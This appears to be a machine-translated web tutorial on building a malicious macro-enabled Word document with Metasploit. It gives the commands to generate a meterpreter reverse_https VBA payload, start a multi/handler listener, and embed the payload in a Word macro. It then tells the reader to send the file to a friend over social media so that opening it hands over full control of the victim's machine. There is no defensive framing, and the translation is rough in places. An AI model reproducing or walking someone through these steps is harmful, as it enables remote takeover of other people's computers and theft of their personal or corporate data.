In this guide we will guide you through the process of creating a malicious document Microsoft Office and how easy it is for someone to steal your personal or corporate information from your email using just an attachment.

Step 1 - Start metasploit on a computer running Kali linux by typing “msfconsoleAt your terminal.

Step 2 - Use the following reverse_https as exploit, which is a kind of payload and you see the available options with the command "Show options", Typing:
Command - use windows / meterpreter / reverse_https
Step 3 - Now you need to define the following parameters as shown below:
Mandate:
Mandate: set LPORT 443
Mandate: set AutoRunScript post / windows / management / smart_migrate

Step 4 - Now type “generate -t vba” to create the payload you need to add to macros using either version του MS-OFFICE.
You can even use it to save your payload to a file.

Step 5 - Now on the other hand, you need to start multi-handler exploit in a new terminal and start listening as shown below:
Mandate: use exploit / multi / handler
Mandate: set payload windows / meterpreter / reverse_https
Mandate:
Mandate: set LPORT 443
Mandate: run
Step 6 - Now you need to open MS-WORD and go to tab “View” and click on the macros that appear on the right side.

Step 7 - Paste all the code you copied from step 4 and save the file to “Word Macro-Enabled Document".

Step 8 - Now all you have to do is send it to a friend on any social media, such as Facebook / Twitter, etc. and as soon as your friend opens it, they will display a small macro warning that “Macros have been disabled", Just click on it and the contents of the file will be visible.


Step 9 - On the other hand, you will get the meterpreter session with which you can fully control the machine of your victim.
Enter “Sysinfo”To see more about your target operating system.